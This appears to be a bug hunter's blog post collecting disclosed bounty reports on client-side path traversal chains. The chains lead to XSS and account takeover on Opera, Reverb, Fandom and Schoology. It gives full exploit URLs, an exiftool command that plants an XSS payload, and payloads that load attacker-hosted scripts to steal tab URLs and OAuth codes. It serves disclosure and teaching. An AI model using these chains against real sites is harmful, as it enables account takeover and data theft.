Over the past year, CSPT bugs have gained significant attention, with numerous blogs and disclosed reports highlighting their impact. Inspired by this trend, I decided to share some of my bug bounty findings on the topic from previous years, hoping they will provide valuable insights to readers.
Reflected XSS in cashback.opera.com to Browser Leak and Opera Auth Takeover — November 2022 — Bounty: $8k
Intro
I saw your newly added scope cashback.opera.com and wanted to test for vulnerabilities, luckily I found a reflected XSS which later I chain it with some other bugs to get browser URL leak vulnerability in both Opera and OperaGX, this allows an attacker to takeover any user account which uses OAuth, I have attached a POC showing Opera Sync account takeover.
Path Traversal
Cashback is simple it has offers and the user can use them to get discounts, let's see Nike offer:
https://cashback.opera.com/pl/en/nike/offer?id=c10a8701-4b09-447a-8be3-e419e7a4d503
The app sends a request to https://cashback.opera.com/api/cashback/offers/c10a8701-4b09-447a-8be3-e419e7a4d503?lang=en&country=pl which is a JSON output to the offer details.
The application code (important ones):
E = null === (t = new URLSearchParams(window.location.search).get("id")) || void 0 === t ? void 0 : t.replace(/\//g, "")
r = "/api/cashback/offers/".concat(E) + "?lang=".concat(n, "&country=").concat(a),
fetch(r).then((function(e) {
}The offerId is used from location.search then it will removes all / characters and finally passed to fetch(), the app uses REST style API that's why it removes / to prevent path traversal and send the request to another location. But there is a problem, the developer didn't know about backslash \ which in URLs is equivalent to normal slash / using this bug we can path traversal the request like this:https://cashback.opera.com/pl/en/nike/offer?id=..\..\..\pwn
The API will request to https://cashback.opera.com/pwn?lang=en&country=pl
Open Redirect
The path traversal is useless because we don't have a hosted JSON file on the website the only way is to have an open redirect, while looking around the application and playing with the parameters I found this.
When we activate an offer the app uses this path
https://cashback.opera.com/api/cashback/offers/3cbe5b68-7b90-489b-9ad7-016601322516/link
Playing with different parameters I found a server-side open redirect like thishttps://cashback.opera.com/api/cashback/offers/3cbe5b68-7b90-489b-9ad7-016601322516/link?redirect=https://example.com/it will redirect to https://example.com/?aid=2143027&label=...
XSS
Now we have path traversal and open redirect let's chain them together for XSS, in the JSON response previously I mentioned there is an attribute called textts.cashbackTerms which is displayed into the page directly using innerHTML without any sanitization, now we just need to put our payload into that attribute and serve it on a CORS compatible page.
XSS POC
Login to cashback.opera.com first
https://cashback.opera.com/pl/en/booking.com/offer?id=..\..\..\..\..\api\cashback\offers\3cbe5b68-7b90-489b-9ad7-016601322516\link%3fredirect=https:%252f%252f1f.cx%252f%2fcashxss.php
URL Leak
This is not just a normal reflected XSS with an alert box popup while testing further I found this origin has special access in Opera browsers which are: opr: statsPrivate workspacesPrivate
crhome: app browserAction csi dom loadTimes runtime search tabs windows
Lets just focus on one thing which is chrome.tabs this set of function is very powerful and has access to many cross-origin components such as URL, title. More info. Using chrome.tabs.query we can get all opened tabs in the browser and we have access to their URLs and title this will be a very bad leak to the browser as it will break the same-origin rule.
Account Takeover
I want to show how critical this bug and demonstrate in action, digging more into Opera account and OAuth handling I found with this bug we can takeover any account and use it to login to sync.opera.com which contains all infos of the victim browser.
Opera sync uses this URL to login
https://auth.opera.com/account/confirm-identity?service=sync-ui&return_url=https%3A%2F%2Foauth2.opera-api.com%2Foauth2%2Fv1%2Fauthorize%2F%3Fresponse_type%3Dcode%26client_id%3Dsync-ui%26redirect_uri%3Dhttps%253A%252F%252Fsync.opera.com%252Fui_backend%252Foauth2%252Fempty%252F%26scope%3Dhttps%253A%252F%252Fsync.opera.com%2Buser%253Aread%26state%3D__random__state__value&get_opera_access_token=1
When the user opens the URL it asks for account choose then redirect back to the sync domain with the token to successfully login to their account.
But the application requires state and code together to login to that account, that's a good thing but now it's bad thing.
We can abuse the state parameter to our favor, how?
- The attacker will get his state value and send it inside the login request
- Victim chooses the account and redirect back to sync.opera.com
- The application will return an error because the code and state are not equal since the state came from the attacker
- Using
chrome.tabswe steal the URL and send back to the attacker - Attacker now can login to victims account the code is from the victim account and state is inside his browser.
POC
- From attacker go to
sync.opera.comand grab the state value - Put the state value inside this URL
https://cashback.opera.com/pl/en/booking.com/offer?id=..%5C..%5C..%5C..%5C..%5Capi%5Ccashback%5Coffers%5C3cbe5b68-7b90-489b-9ad7-016601322516%5Clink%3fredirect=https:%252f%252f1f.cx%252f%2fcashacc.php&state= - Send the link to victim and choose his account
- We can login to victim account and see all of his browser activities
Mitigation
- First fix the path traversal by encoding the id parameter or replacing \ character
- Open redirect should only redirect to allowed hosts/paths
- Remove
oprandchromepermissions from that origin
I think any online account which uses OAuth can be taken over using this but for the demonstrating I showed Opera.
(This OAuth trick is detailed very well by Frans in his blog while writing this report I didn't know about it and figured out the trick by myself using this browser URL leak)
DOM XSS to Full Account Takeover — May 2020 — Bounty: $5k
Hey, i have found a really cool XSS bug that allow us to steal user cookies and fully takeover their accounts without any user interactions. exploiting this bug chaining multiple parts was like a CTF challenge.
Reverb have embed listing feature and there is already one uploaded to its domain.
example of embedded item:
https://reverb.com/affiliates/comparison_shopping_embeds/electro-harmonix-stereo-electric-mistress
It uses normal listing script that sends a request to /api/comparison_shopping/electro-harmonix-stereo-electric-mistress then displays the result in the page.
The name in the URL will be putted inside the div element:
<div data-reverb-comparison-shopping-page-slug='electro-harmonix-stereo-electric-mistress' data-reverb-search-base-url='https://reverb.com/api/'></div>
Since Reverb uses REST api style to make the request i was able to use path traversal for changing the API base url and get content from other locations. Modern browsers will encode special characters in URL but i was able to bypass the restriction by using double encoding, for example dot character hex representation is %2e we make it %252eBy using double dots and a slash we can get to parent directory, unix like style.
If you open this URL; the browser will make the API request to /renwa
https://reverb.com/affiliates/comparison_shopping_embeds/%252e%252e%2f%252e%252e%2frenwa

Now after we can change base api url how we can fake listing details? If there is an open redirect in Reverb.com then we can use it to redirect to our domain and put malicious code in the response, but this failed as i couldn't find any open redirect. The second way is using a hosted JSON file or any way we can fake a json response.
I'm familiar with different parts of reverb and i know there is an endpoint that returns json output after we insert parameter to it.
example: https://sandbox.reverb.com/attachinary/cors?xss=renwaoutput:
{ "xss": "renwa" }
Using this in our embed page:
https://reverb.com/affiliates/comparison_shopping_embeds/%252e%252e%2f%252e%252e%2fattachinary%2fcors%3fxss=renwabut we get errors

By checking the JS code i know there is some json attributes needed to be defined otherwise our page wouldn't load. This was a challenging part because we needed to fake multiple nested arrays and object until we get the correct json output. The /attachinary/cors is getting parameters then convert them to json, by multiple tries i have found we can fake nested objects as well by using [] array characters in the parameter:
https://sandbox.reverb.com/attachinary/cors?renwa[child[child2]]=value output:
{
"renwa": {
"child": {
"child2": "value"
}
}
}We use this trick to fake the undefined json attributes then pass our payload in title. I don't want to get into all the steps but the final step to fake the embedded listing looked like:https://reverb.com/affiliates/comparison_shopping_embeds/%252e%252e%2f%252e%252e%2fattachinary%2fcors%3f_links[web]=&photos[][_links[small_crop[href]]]=&title=renwa

By checking the js code <%= comparison_shopping_page.title %> the page title will be inside the DOM without any sanitization then all we need is to put our XSS payload inside the titlePOC:
https://reverb.com/affiliates/comparison_shopping_embeds/%252e%252e%2f%252e%252e%2fattachinary%2fcors%3f_links[web]=&photos[][_links[small_crop[href]]]=&title=renwa%3Cimg+src=x+onerror=alert%60XSS%60%3E
<span class="reverb-embedded-comparison-shopping-page-title">renwa<img src="x" onerror="alert`XSS`"></span>
(The attachinary endpoint bug is still not patched https://github.com/assembler/attachinary/issues/172)
DOM XSS in API Endpoint to Account Takeover — May 2022 — Bounty $1k
Hey Fandom team. While looking at the api.php endpoint I found a critical DOM XSS bug which allow and attacker to change credentials of targeted account without any user inetraction.
Lets look at this page, https://renwatest3xssjxx.fandom.com/api.php?action=query&meta=tokensIn line 36 this script included:
<script src="https://services.fandom.com/icbm/api/loader?app=fandomnoads" defer=""></script>
var aeStorage = '//static.wikia.nocookie.net/fandom-ae-assets';
function addScript(url) {
var e = document.createElement('script');
e.src = url;
e.type = 'text/javascript';
e.async = true;
document.head.appendChild(e);
}
if (window.location.search.indexOf('adengine_version=') !== -1) {
aeVersion = window.location.search.split('adengine_version=').pop().split('&').shift();
aeVersion = aeVersion.charAt(0) === 'v' ? aeVersion : `dev/${aeVersion}`;
}
addScript(`${aeStorage}/platforms/${aeVersion}/${aeApp}/main.bundle.js`);We have the storage host defined as aeStorage which is the nocookie domain used to host static site files and also user wiki files.
addScript() is to load a custom script
The code will check if adengine_version is inside the location parameter if so then it will assign the parameter value to aeVersion
Finally addScript is called with the storage and the version parameter.
For example this url https://renwatest3xssjxx.fandom.com/api.php?action=query&meta=tokens&adengine_version=renwa
Will load this script://static.wikia.nocookie.net/fandom-ae-assets/platforms/dev/renwa/ucp-no-ads/main.bundle.js
Nothing looks suspicious but with 2 other features we can use this as a critical bug.
- First the noocookie domain is also used to host user files that means if I uploaded a txt file on my wiki renwatest it will be also on that doman.
- Second thing is browsers behave weirdly, we can path traverse the location of the version to the root directory like adengine_version=../../../../renwa will call this script https://static.wikia.nocookie.net/renwa/ucp-no-ads/main.bundle.js
- The Third trick is we can get rid of the other end parts by using a ? which the server thinks it's parameter.
Our final payload to get an alert box is
https://renwatest3xssjxx.fandom.com/api.php?action=query&meta=tokens&adengine_version=../../../autocad/images/e/ed/Alert.xml?
Stored XSS in <tabview> and File Upload — November 2022 — Bounty: $1.25k
Hey Fandom team
While looking at <tabview> implementation I found a stored XSS which allow us to target any user just by visiting a webpage.
Lets look at how <tabview> works, here is an example
<tabview>
PAGENAME1|TITLE1
PAGENAME2|TITLE2
</tabview>By default the first tab is opened then when you click second tab it will send an XHR request to https://community.fandom.com/wiki/PAGENAME2?action=render and display the contents inside the page with jQuery dangerous function .html()
Only pages under /wiki are usable and we can't use any other pages so I looked for ways to find a bypass or an open redirect to our controlled site. Luckily I found an open redirect to wikia CDN, when you upload a file there is a quick link which redirects you to the original file, lets use this example:
https://community.fandom.com/wiki/File:Test_renwa_bc.jpeg By using this URL:https://community.fandom.com/wiki/Special:Redirect/file/test_renwa_bc.jpeg we will be redirected to the original file https://static.wikia.nocookie.net/central/images/2/2f/Test_renwa_bc.jpeg/revision/latest?cb=20221115080815
Using Exiftools I embedded an XSS payload to my image using this command:
exiftool "-comment='<img src=x onerror=alert(origin)>'" xss_bc_test2.jpegThen uploading the Image will contain our payload which we can use with the <tabview> vulnerability.
POC:

1.Upload the attached file xss_bc_test2.jpeg in here https://community.fandom.com/wiki/Special:Upload
2.Go to https://community.fandom.com/wiki/User:Your_Username/sandbox
3.Click edit and paste this payload
<tabview>
Special:Redirect/file/xss_bc_test2.jpeg|Gen 2222
Breeding/Gen I|Gen I
</tabview>4.Save and Refresh the page and you should see the alert box
DOM XSS to Account Takeover — July 2020 — Bounty: $888
Hey i have found a DOM XSS that allow us to takeover any account just by opening a link, this should be P2.
There is a PDF document viewer located in:
https://www.schoologytest.com/assets/bundles/js/pdftron-webviewer/06bd8d7f/html5-min/ReaderControl.htmlThere is some JS code that allow us to embed other external scripts to our code but there is some restrictions that i was able to bypass.
if (assetPath) {
var assetUrl = new URL(assetPath);
var validDomains = new RegExp('schoology(stg|test)?\.com$');
// no user uploaded files, only static assets
var validPathname = new RegExp('^/assets/');
// allow schoology domains or samesite
var isValidHost = validDomains.test(assetUrl.hostname) || assetUrl.hostname === location.hostname;
// block malicious script loading
if (!isValidHost || !validPathname.test(assetUrl.pathname)) {
console.warn('disallowed script loading from url', assetPath);
return '';
}
}We can supply the path in URL via ?&custom={"asset_path":"https://www.schoologytest.com/assets/file"}First the regex tell us we can only enter schoologytest.com or schoologystg.com
Then the path should be started with /assets/There is a less known trick in browsers and servers that allow us to use a path traversal trick to change the path, for example if you open
https://www.schoologytest.com/renwa/..%2frobots.txt
it will display contents of robots.txtWe can use this technique to trick the regex and redirect to other locations.
There is also an open redirect in schoology that we can redirect to any other locations. http://www.schoologytest.com/link?path=https://google.comCombining all of these our last XSS POC would look like:https://www.schoologytest.com/assets/bundles/js/pdftron-webviewer/06bd8d7f/html5-min/ReaderControl.html?&custom={%22asset_path%22:%22https://www.schoologytest.com/assets/..%252flink?path\u003dhttps://slawjj.000webhostapp.com/xssa.js%2523%22}
